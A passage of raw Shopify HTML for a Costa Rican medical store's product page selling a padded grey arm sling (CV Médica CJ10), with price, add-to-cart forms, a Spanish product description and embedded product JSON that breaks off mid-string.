        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Cabestrillo CV Médica Acolchado S – Color Gris – CJ10
                  </h1>
                  <a href="/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10" class="product__title">
                    <h2 class="h1">
                      Cabestrillo CV Médica Acolchado S – Color Gris – CJ10
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 13.380,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 13.380,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46934931079419">
                    
<input type="hidden" name="product-id" value="8095533400315" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
            value="46934931079419"
          >Default Title - ₡ 13.380,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46934931079419"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8095533400315" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="46934931079419"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todomedicacr.com/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861763766626" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 4.5rem;">
                    <p><!--StartFragment --></p>
<p><span class="cf0">Cabestrillo CV Médica Acolchado S </span><span class="cf1">– Color Gris – CJ10</span></p>
<p><span class="cf1">El cabestrillo acolchado CV M</span><span class="cf0">édica está diseñado para proporcionar inmovilización cómoda y segura del brazo y hombro. Fabricado con materiales ligeros, transpirables y confortables, este cabestrillo ayuda a mantener el brazo en una posición adecuada para su recuperación, aliviando la presión y reduciendo el riesgo de lesiones adicionales. Su diseño incluye un bolsillo profundo que asegura una colocación perfecta del brazo, mientras que la cinta torácica limita el movimiento del hombro, brindando mayor estabilidad y soporte.</span></p>
<p> </p>
<p><span class="cf2">✨</span><span class="cf0"> Beneficios principales:</span></p>
<p><span class="cf1">• Inmovilizaci</span><span class="cf0">ón cómoda y segura para brazo y hombro.</span></p>
<p><span class="cf1">• Fabricado con materiales ligeros y transpirables para mayor confort.</span></p>
<p><span class="cf1">• Bolsillo profundo que asegura una correcta posici</span><span class="cf0">ón del brazo.</span></p>
<p><span class="cf1">• Cinta tor</span><span class="cf0">ácica que limita el movimiento del hombro para mayor estabilidad.</span></p>
<p><span class="cf1">• Enriquecido con vitamina E para mayor cuidado de la piel.</span></p>
<p><span class="cf1">• Dise</span><span class="cf0">ño fácil de aplicar y ajustar, adaptándose a diferentes tamaños.</span></p>
<p> </p>
<p><span class="cf2">🔵</span><span class="cf0"> Descripción Técnica:</span></p>
<p><span class="cf0">Cabestrillo CV Médica Acolchado </span><span class="cf1">– Inmovilizador de Brazo y Hombro, Color Gris, CJ10</span></p>
<p><span class="cf1">Este cabestrillo est</span><span class="cf0">á especialmente diseñado para inmovilizar el brazo y hombro de manera segura y cómoda, ideal para el tratamiento postquirúrgico o de lesiones leves. Gracias a su material acolchado y ajuste fácil, ofrece máxima comodidad y protección para el paciente durante su proceso de recuperación.</span></p>
<p> </p>
<p><span class="cf2">🔹</span><span class="cf0"> Características técnicas:</span></p>
<p><span class="cf1">• Material: acolchado, ligero, transpirable y c</span><span class="cf0">ómodo.</span></p>
<p><span class="cf1">• Ajuste: f</span><span class="cf0">ácil de poner y adaptar al tamaño del paciente.</span></p>
<p><span class="cf1">• Cinta tor</span><span class="cf0">ácica: limita el movimiento del hombro para una recuperación óptima.</span></p>
<p><span class="cf1">• Enriquecido con vitamina E para proteger la piel durante el uso prolongado.</span></p>
<p><span class="cf1">• Aplicaciones: inmovilizaci</span><span class="cf0">ón postquirúrgica, lesiones de brazo/hombro, alivio de dolor y soporte.</span></p>
<p><span class="cf1">• Color: gris.</span></p>
<p> </p>
<p><span class="cf1">Un dispositivo m</span><span class="cf0">édico confiable y cómodo, ideal para profesionales de la salud que buscan lo mejor en confort y efectividad en el tratamiento de sus pacientes.</span></p>
<p><!--EndFragment --></p>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:8095533400315,&quot;title&quot;:&quot;Cabestrillo CV Médica Acolchado S – Color Gris – CJ10&quot;,&quot;handle&quot;:&quot;cabestrillo-c-v-medica-acolchado-s-color-gris-cj10&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCabestrillo CV Médica Acolchado S \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Color Gris – CJ10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eEl cabestrillo acolchado CV M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédica está diseñado para proporcionar inmovilización cómoda y segura del brazo y hombro. Fabricado con materiales ligeros, transpirables y confortables, este cabestrillo ayuda a mantener el brazo en una posición adecuada para su recuperación, aliviando la presión y reduciendo el riesgo de lesiones adicionales. Su diseño incluye un bolsillo profundo que asegura una colocación perfecta del brazo, mientras que la cinta torácica limita el movimiento del hombro, brindando mayor estabilidad y soporte.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Inmovilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón cómoda y segura para brazo y hombro.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Fabricado con materiales ligeros y transpirables para mayor confort.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Bolsillo profundo que asegura una correcta posici\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón del brazo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Cinta tor\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácica que limita el movimiento del hombro para mayor estabilidad.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Enriquecido con vitamina E para mayor cuidado de la piel.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Dise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eño fácil de aplicar y ajustar, adaptándose a diferentes tamaños.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCabestrillo CV Médica Acolchado \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Inmovilizador de Brazo y Hombro, Color Gris, CJ10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eEste cabestrillo est\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eá especialmente diseñado para inmovilizar el brazo y hombro de manera segura y cómoda, ideal para el tratamiento postquirúrgico o de lesiones leves. Gracias a su material acolchado y ajuste fácil, ofrece máxima comodidad y protección para el paciente durante su proceso de recuperación.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Material: acolchado, ligero, transpirable y c\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eómodo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Ajuste: f\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácil de poner y adaptar al tamaño del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Cinta tor\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácica: limita el movimiento del hombro para una recuperación óptima.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Enriquecido con vitamina E para proteger la piel durante el uso prolongado.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Aplicaciones: inmovilizaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón postquirúrgica, lesiones de brazo\/hombro, alivio de dolor y soporte.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Color: gris.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eUn dispositivo m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédico confiable y cómodo, ideal para profesionales de la salud que buscan lo mejor en confort y efectividad en el tratamiento de sus pacientes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2023-11-13T09:33:24-06:00&quot;,&quot;created_at&quot;:&quot;2023-04-14T14:40:25-06:00&quot;,&quot;vendor&quot;:&quot;Todo Medica&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;CV Medica&quot;],&quot;price&quot;:1338000,&quot;price_min&quot;:1338000,&quot;price_max&quot;:1338000,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46934931079419,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;1000723&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cabestrillo CV Médica Acolchado S – Color Gris – CJ10&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1338000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:40200266285307,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003c!--StartFragment --\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCabestrillo CV Médica Acolchado S \u003c\/span\u003e\u003cspan 